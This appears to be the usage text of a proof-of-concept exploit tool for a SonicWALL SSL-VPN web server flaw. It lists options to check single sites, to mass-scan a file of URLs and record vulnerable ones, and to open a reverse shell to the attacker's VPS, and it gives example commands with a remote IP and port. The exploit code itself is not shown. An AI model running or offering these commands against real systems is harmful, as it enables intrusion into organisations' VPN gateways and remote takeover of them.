 D:\python>python POC.py
usage: POC.py [-h] [-u URL] [-e EXPLOIT] [-rh RH] [-rp RP] [-f FILE]
SonicWALL SSL-VPN Web Server Vulnerable Exploit
options:
-h, --help show this help message and exit
-u URL, --url URL vulnerability verification for individual websites
-e EXPLOIT, --exploit EXPLOIT
reverse shell to your VPS host
-rh RH remote VPS IP
-rp RP remote VPS port
-f FILE, --file FILE perform vulnerability checks on multiple websites in a file, and the vulnerable websites will
be output to the success.txt file
Eg:
python3 POC.py -u htttp://127.0.0.1
python3 POC.py -e htttp://127.0.0.1 -rh 1.1.1.1 -rp 9999
python3 POC.py -f urls.txt